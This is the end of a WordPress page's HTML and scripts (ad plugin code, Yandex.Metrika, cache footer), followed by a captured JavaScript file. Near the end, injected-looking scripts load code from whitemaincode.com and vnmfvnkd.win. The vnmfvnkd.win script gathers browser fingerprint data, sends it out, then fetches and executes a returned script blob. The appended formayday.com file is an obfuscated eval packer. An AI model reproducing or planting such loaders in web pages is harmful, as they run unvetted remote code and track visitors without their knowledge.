var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_407373230256 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-4-10865732');
ai_insert_viewport_code ('ai-insert-3-86181321');
ai_insert_viewport_code ('ai-insert-1-83782647');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_407373230256 (); else document.addEventListener ('DOMContentLoaded', ai_run_407373230256);
ai_js_code = true;
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88164709, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/88164709" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type='text/javascript' data-cfasync='false'>
  (function(){
   var ud;
   try { ud = localStorage.getItem('eba00767c2_uid'); } catch (e) { }
   
   var script = document.createElement('script');
   script.type = 'text/javascript';
   script.charset = 'utf-8';
   script.async = 'true';
   script.src = 'https://whitemaincode.com/bens/vinos.js?25784&u=' + ud + '&a=' + Math.random();
   document.body.appendChild(script);
  })();
</script>


<script type="text/javascript">(function(){var sth="16ac622b04ad3dc52238a874f393b946",t="https://vnmfvnkd.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=8814ee70f397406b2fad36580c655c64"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://notorgames.net/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Кэширование объекта 29/121 объектов с помощью Disk
Кэширование страницы с использованием Disk: Enhanced 
Отложенная загрузка

Served from: notorgames.net @ 2026-01-24 13:27:07 by W3 Total Cache
-->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=177925
body_size: 1911
content:
var _0xc74e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe55c(d,e,f){var g=_0xc74e[2][_0xc74e[1]](_0xc74e[0]);var h=g[_0xc74e[3]](0,e);var i=g[_0xc74e[3]](0,f);var j=d[_0xc74e[1]](_0xc74e[0])[_0xc74e[10]]()[_0xc74e[9]](function(a,b,c){if(h[_0xc74e[4]](b)!==-1)return a+=h[_0xc74e[4]](b)*(Math[_0xc74e[8]](e,c))},0);var k=_0xc74e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc74e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe55c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",78,"aIwBlkFUW",24,3,24))